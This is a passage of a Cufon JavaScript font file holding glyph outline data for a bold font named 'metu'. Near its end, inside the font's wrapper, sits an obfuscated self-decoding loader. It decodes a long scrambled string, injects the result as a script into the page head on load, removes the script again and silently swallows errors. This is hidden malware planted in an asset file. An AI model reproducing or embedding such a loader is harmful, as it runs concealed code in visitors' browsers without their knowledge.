,-38v31,0,41,25,38,60r-34,0v1,-13,1,-27,-11,-27v-22,0,-61,-9,-61,12r0,69v3,21,40,8,61,11v12,2,11,-14,11,-27r34,0v3,40,-10,65,-52,61r-23,44r-25,0","w":178},{"d":"102,-117v-19,1,-45,-5,-45,14r0,103r-37,0r0,-152r34,0r2,14v8,-12,24,-16,46,-14r0,35","w":103,"k":{"\"":-18,"\u2019":-7,"\u201d":-7,".":20,",":20,"'":-18}},{"d":"114,-121v-22,2,-56,-8,-57,15r0,106r-37,0r0,-230r37,0r0,89v20,-25,105,-24,105,24r0,117r-36,0r0,-109v0,-7,-6,-12,-12,-12","w":182,"k":{"\"":7,"\u2019":7,"\u201d":7,"'":7}},{"d":"126,4v-27,0,-61,5,-70,-14r-2,10r-34,0r0,-230r37,0r0,89v9,-18,42,-14,69,-14v52,0,38,70,38,120v0,23,-15,39,-38,39xm116,-121v-23,2,-59,-8,-59,15v0,27,-11,73,14,78v20,-3,56,9,56,-12r0,-69v0,-6,-5,-12,-11,-12","w":183,"k":{"\"":7,"\u2019":7,"\u201d":7,"'":7}},{"d":"141,4v-52,0,-122,12,-119,-42v4,-63,-26,-168,41,-170v63,-2,134,-13,119,69r-38,0v0,-16,3,-35,-13,-33v-25,2,-70,-10,-70,13r0,113v3,23,46,11,70,13v17,2,12,-21,13,-38r-38,0r0,-31r76,0v1,49,7,106,-41,106","w":203,"k":{"Y":7,"X":7,"W":7,"V":7}},{"d":"123,4v-47,0,-105,9,-103,-39v2,-50,-15,-120,38,-120v46,1,105,-9,104,38v-1,51,14,121,-39,121xm115,-122v-21,3,-60,-9,-60,11r0,70v2,20,40,8,60,11v6,0,11,-5,11,-11r0,-70v0,-6,-6,-10,-11,-11","k":{"\"":7,"\u2019":7,"\u201d":7,"'":7}},{"d":"0,-93r274,0r0,33r-274,0r0,-33","w":273},{"d":"33,-216r31,0r0,38r-31,0r0,-38xm94,-216r30,0r0,38r-30,0r0,-38xm26,78r35,-85r-59,-145r40,0r38,97r36,-97r40,0r-90,230r-40,0","w":157},{"d":"14,-106r58,-24r-58,-24r16,-26r49,37r-8,-61r31,0r-8,61r49,-37r15,26r-57,24r57,24r-15,26r-49,-37r8,61r-31,0r8,-61r-49,37","w":172},{"d":"-3,49v15,0,33,3,34,-11r0,-159r-27,0r0,-31r27,0v-2,-40,0,-77,38,-78r43,0r0,33v-17,2,-44,-7,-44,11r0,34r41,0r0,31r-41,0r0,165v-2,34,-32,41,-71,38r0,-33","w":111,"k":{"\"":-29,"\u2019":-18,"\u201d":-18,".":11,",":11,"'":-29}},{"d":"31,57r13,-57r-15,0r0,-41r41,0v4,45,-15,67,-25,98r-14,0","w":98,"k":{"y":7,"w":7,"v":7,"Y":29,"W":22,"V":22,"T":32,"7":7}},{"d":"86,4v-38,3,-64,-9,-64,-42v0,-63,-26,-168,41,-170v63,-2,134,-13,119,69r-38,0v0,-16,3,-35,-13,-33v-25,2,-70,-10,-70,13r0,113v3,23,46,10,70,13v15,2,13,-17,13,-32r38,0v4,47,-12,74,-61,69r-23,44r-25,0","w":201},{"d":"25,-204r140,0r0,34r-101,0r0,50r77,0r0,32r-77,0r0,52r103,0r0,36r-142,0r0,-204xm81,-224r16,-52r36,0r-27,52r-25,0"},{"d":"20,-204r37,0r0,28r-37,0r0,-28xm57,44v-1,35,-32,41,-71,38r0,-34v15,0,34,3,34,-12r0,-188r37,0r0,196","w":76},{"d":"20,-230r37,0r0,141r62,-63r44,0r-73,76r74,76r-47,0r-60,-61r0,61r-37,0r0,-230","w":163},{"d":"78,-166r15,-52r37,0r-28,52r-24,0xm125,-10v-23,26,-105,22,-105,-25r0,-117r37,0r0,110v1,19,34,8,53,11v7,1,15,-7,14,-14r0,-107r37,0r0,152r-34,0","w":180},{"d":"43,-151r40,0r-33,65r33,64r-40,0r-32,-64xm109,-151r39,0r-32,65r32,64r-39,0r-33,-64","w":162},{"d":"102,-223v-18,0,-33,-14,-33,-33v0,-18,15,-33,33,-32v18,0,32,15,32,32v0,18,-14,33,-32,33xm114,-256v0,-15,-25,-15,-25,0v-1,6,7,14,13,13v5,1,13,-8,12,-13xm83,-204r37,0r79,204r-41,0r-19,-53r-75,0r-19,53r-41,0xm128,-85r-26,-71r-27,71r53,0","w":203},{"d":"27,-204r40,0r0,204r-40,0r0,-204","w":93},{"d":"26,78r35,-85r-59,-145r40,0r38,97r36,-97r40,0r-90,230r-40,0","w":157,"k":{".":7,",":7}},{"d":"116,82v-53,1,-109,8,-102,-54v2,-18,16,-27,26,-37v-16,-4,-23,-30,-9,-41v-30,-20,-25,-102,22,-102r99,0r0,26r-13,2v15,26,8,84,-32,81v-18,-2,-40,2,-56,-1v-5,5,-4,14,4,16v45,11,111,-4,99,72v-4,22,-15,37,-38,38xm98,-118v-18,0,-48,-7,-48,12v0,15,-4,37,12,36v18,-2,48,7,48,-11v0,-16,4,-37,-12,-37xm59,48v27,-3,69,14,60,-29v-4,-20,-36,-13,-53,-20v-9,10,-22,16,-19,38v0,7,5,11,12,11","w":165,"k":{"\u2019":7,"\u201d":7}},{"d":"37,48r16,-53r36,0r-27,53r-25,0","w":126},{"d":"63,-274r30,0r0,39r-30,0r0,-39xm123,-274r31,0r0,39r-31,0r0,-39xm22,-38v0,-63,-26,-170,41,-170v54,0,135,-16,132,41v-4,64,25,171,-41,171v-55,0,-132,16,-132,-42xm156,-159v-5,-25,-55,-9,-82,-13v-7,-1,-14,7,-14,13r0,113v5,25,55,9,83,13v7,1,13,-7,13,-13r0,-113","w":216},{"d":"51,10v0,8,8,16,16,16r176,0r0,27r-180,0v-25,-1,-41,-16,-41,-41r0,-178v1,-26,16,-42,41,-42r140,0v64,1,36,95,42,154v4,38,-56,51,-78,26v-18,23,-87,18,-87,-22v0,-40,-5,-86,34,-85r65,0r0,81v0,15,33,15,33,0r0,-108v0,-7,-7,-16,-15,-15r-130,0v-8,-1,-16,7,-16,15r0,172xm150,-108v-16,1,-41,-6,-41,11v0,26,-11,63,30,54v21,-4,7,-43,11,-65","w":266},{"d":"-3,49v15,0,33,3,34,-11r0,-159r-27,0r0,-31r27,0v-2,-40,0,-77,38,-78r53,0r0,33v-19,3,-54,-9,-54,11r0,34r90,0r0,152r-37,0r0,-121r-53,0r0,165v-2,34,-32,41,-71,38r0,-33"},{"d":"114,-121v-22,2,-56,-8,-57,15r0,106r-37,0r0,-152r37,0r0,11v20,-25,105,-24,105,24r0,117r-36,0r0,-109v0,-7,-6,-12,-12,-12","w":182,"k":{"\"":7,"\u2019":7,"\u201d":7,"'":7}},{"d":"22,-38v0,-63,-26,-170,41,-170v54,0,135,-16,132,41v-4,64,25,171,-41,171v-55,0,-132,16,-132,-42xm156,-159v-5,-25,-55,-9,-82,-13v-7,-1,-14,7,-14,13r0,113v5,25,55,9,83,13v7,1,13,-7,13,-13r0,-113xm96,-224r-27,-52r36,0r16,52r-25,0","w":216},{"d":"144,4v-53,0,-121,11,-121,-42r0,-166r39,0r0,158v3,23,47,10,72,13v7,1,13,-7,13,-13r0,-158r39,0r0,166v-1,26,-17,42,-42,42","w":209},{"d":"93,-224r-28,-52r37,0r15,52r-24,0xm144,4v-53,0,-121,11,-121,-42r0,-166r39,0r0,158v3,23,47,10,72,13v7,1,13,-7,13,-13r0,-158r39,0r0,166v-1,26,-17,42,-42,42","w":209},{"d":"121,-170r-114,0r0,-34r165,0r0,15r-85,189r-43,0","w":178,"k":{"4":14,".":25,",":25}},{"d":"68,-46v0,17,27,9,44,11r0,35v-41,2,-81,1,-81,-38r0,-84r-27,0r0,-30r27,0r4,-42r33,0r0,42r40,0r0,30r-40,0r0,76","w":115,"k":{"\"":-14,"\u2019":-7,"\u201d":-7,"'":-14}},{"d":"115,-111r-41,0r0,-41r41,0r0,41xm63,20v26,-2,64,11,56,-27r38,0v4,37,-8,63,-39,64v-59,3,-107,9,-107,-66v0,-49,73,-24,66,-81r35,0v2,28,-1,50,-22,58v-15,11,-44,10,-40,39v-1,7,6,14,13,13","w":174},{"d":"125,-10v-23,26,-105,22,-105,-25r0,-117r37,0r0,110v1,19,34,8,53,11v7,1,15,-7,14,-14r0,-107r37,0r0,152r-34,0","w":180}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+85-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})(",6`~fes.jiaR,T[]2e*}&6&ag-s~`eaRg-n}jiQX`v5$D1.!guZm%JZ}guZm%6L1guZm%6L9g*>?guZm%6D3guZm%eQzf*+y2JAmD1`y2JAm`6%XguZ}%@*[guZm%Jz}guZ}%J&},v>~%@YW%6vy2JAm`hsy2J&m%h*y2JAm`i%eguZm%Jy3guZ}%@L7v-YtguZm%6%mguZ}%@*hguZm%6%}I*>~%@YW%e%.2[>~%@Ye%[>~%hYWD}+y2JAmD1*y2JAm`eny2JAm`h*y2JA>%ivy2JAm`iQy2JA}D1`y2JAmDhQy2JAmDiZxguZ}%@&-%*>~%@Yz`[>~%h&ms[>~%hA}%[>~%@Y[s*>~%@Y[%~>~%hA1%*>~%h&m`[>~%@Ye:v>~`e&m%h>:guZm%ep7`*>~%hA.s*>~%h&>%v>~%hA>:@7y2J&}%@ny2JAm`JYy2J&m%Jsy2JAm`i`y2J&m%hYy2JAmD-Qy2JA>si`y2JA>%1Yy2JA}`6*_guZm%J*eDv>~%@Y!s[>~%@L~`_7y2JAm`ivy2JAmDhvy2JAm`hQy2JAm`h2y2JAm`6ny2JAmDi`IguZm%6QWguZm%6%1guveDhA>guZm%6&9&.ny2JAmDe*y2JA}D12y2J&m%-*y2JAm`@pq:.`y2JAmDe&7p~>~%hA1:vQy2JA}`@Wy2JA}`6ndguZm%JZ1guZm%6Z3guZm%6sWZ~*8Z*>~%@YWs_WsguZm%6Z-pv>~`hWW%*^zguZm%6D~y*>~%@nzD1*y2JA>%1*`tv>~%@Y[D[>~%@Y!%*>~%@YWs*>~%@YhD~>~%@Yz:*D~_L?y2JAmD1Wy2J&m%i*y2JAmD-`5guZm%6p>d~>~%@YW:u^[guZm%6s!Qv>~%@Yhs*Wy2JAm`Jz1guZm%6D-gT&WguZm%6s[Q@~y2JAm`@s%gJn+y~>~%@YW:v>~%hA>`u.-guZm%6L>yv>~%@YeD~mBguZm%6Z}8[>~%@Y[sv>~%@Y[Dv>~%@Y[%JWy2J&}%i*]gAYT@L*6u&n,t%s:dpQ_JZvigD`jfy2I8xW!hz[eX^?EG$+RBm>}1.~-937q]5aKSuZm%6p~2~>~%@Y[s9n^Dz2BguZ}%@L.guZm%6`e,eD$guZm%6%9guZm%6%7je+y2JAm`e*y2JAmDiny2JAmD1vnIi2y2JAmDhWy2JAm`@`AguZm%6*Wf[>~%@Yz%[vy2JAm`@z92*>~%@Y!`XZ!tXsmf6[.,T&!,_>?dJA$y@~!tXA$f@~mte>[fe2.jT>Xdi&R`!7Xfu[mju%aI9.]jiD^D!7Bj1.Bg!xS:X292~mR,J5^d1^R,~mRfiv.2vmR`iQ~gT7.yXmR,~mRf-Q.2vmR`iQ~gT7.y!zzt-zR26v12TW$f-sW26[Bf!7^f9s.fe*+`_z?`ea},@+?d6m],}+?,i2fD~+?gv.ay*+?gg.?,Tzx")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":181,"face":{"font-family":"metu","font-weight":700,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 8 6 0 0 0 2 0 4","ascent":"288","descent":"-72","x-height":"4","bbox":"-45 -288.047 298 82.7479","underline-thickness":"7.2","underline-position":"-40.68","unicode-range":"U+0020-U+FB02"}}));
